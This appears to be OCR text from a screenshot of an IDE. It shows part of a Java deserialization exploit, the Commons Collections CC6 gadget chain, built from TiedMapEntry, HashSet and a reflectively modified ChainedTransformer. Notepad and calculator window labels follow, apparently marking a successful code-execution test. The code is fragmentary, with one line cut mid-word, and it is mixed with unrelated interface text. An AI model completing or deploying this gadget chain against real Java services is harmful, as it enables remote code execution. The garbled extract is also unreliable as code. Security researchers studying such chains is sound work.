 main
java
CC6
CC6payload
CC6Test
resources
test
Structure
34
35 TiedMapEntry tiedMap = new TiedMapEntry(outmap, key: 123);
36 HashSet hashset = new HashSet();
37 hashset.add(tiedMap);
38 outmap.remove( key: 123);
39
40 Field field = ChainedTransformer.class.getDeclaredField( na
41 field.setAccessible(true);
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
科学
0
DEG F-E
MR M+ M- MS M
三角学 f 函数
π e C
⅟x |x| exp mod
( ) n! ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =